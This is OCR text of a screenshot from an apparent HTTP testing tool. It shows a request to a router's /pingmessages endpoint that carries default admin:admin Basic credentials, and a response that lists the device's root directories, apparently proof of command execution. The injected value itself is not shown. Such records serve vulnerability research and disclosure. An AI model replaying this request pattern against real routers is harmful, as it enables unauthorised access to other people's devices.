 Request
数据包扫描
热加载
URL
1 GET /pingmessages? HTTP/1.1
2 Host:
3 Accept: text/html, */*
4 Accept-Encoding: gzip, deflate
5 Accept-Language: zh-CN,zh;q=0.9,en-US;q=0.8,en;q=0.7,zh-TW;q=0.6
6 Authorization: Basic YWRtaW46YWRtaW4=
7 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/112.0.0.0 Safari/537.36
8
9
搜索定位响应
62bytes / 63ms
1 HTTP/1.0 200 OK
2 Date: Thu Apr 13 19:43:42 2023
3 Server: router webs
4 Last-modified: Thu Apr 13 18:20:49 2023
5 Content-type: text/html; charset=utf-8
6 Content-Length: 62
7
8 var
9 usr
10 tmp
11 sys
12 sbin
13 root
14 proc
15 mnt
16 media
17 lib
18 home
19 etc
20 dev
21 bin
22